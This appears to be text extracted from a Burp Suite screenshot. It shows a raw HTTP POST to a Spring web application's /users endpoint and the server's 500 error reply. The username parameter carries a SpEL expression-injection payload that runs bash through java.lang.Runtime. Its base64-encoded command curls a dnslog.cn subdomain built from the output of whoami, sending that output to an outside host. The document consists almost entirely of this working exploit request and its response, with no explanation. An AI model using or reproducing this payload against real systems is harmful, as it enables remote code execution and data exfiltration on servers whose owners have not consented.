 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/users
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec(
"bash -c
{echo,Y3VybCBgd2hvYW1pYC44M2F4YnouZG5zbG9nLmNu}|{base64,-d}|{bash,-i}")]=
&password=a&repeatedPassword=a
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sat, 07 May 2022 02:51:12 GMT
Connection: close
<html><body><h1>Whitelabel Error
Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as
a fallback.</p><div id='created'>Sat May 07
02:51:12 UTC 2022</div><div>There was an
unexpected error (type=Internal Server Error,
status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for
property &#39;username&#39; threw exception;
nested exception is
java.lang.reflect.InvocationTargetException</d
iv></body></html>